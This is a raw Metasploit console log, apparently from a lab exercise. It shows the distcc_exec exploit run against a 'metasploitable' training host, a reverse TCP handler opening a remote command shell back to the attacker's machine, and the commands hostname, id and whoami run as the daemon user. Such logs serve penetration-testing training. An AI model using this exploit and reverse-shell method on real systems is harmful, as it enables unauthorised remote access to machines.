 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.117.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jrlpkv8TtkFr1hbk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "jrlpkv8TtkFr1hbk\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.117.128:4444 -> 192.168.117.129:40737
) at 2022-07-07 08:33:46 -0400
hostname
metasploitable
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
whoami
daemon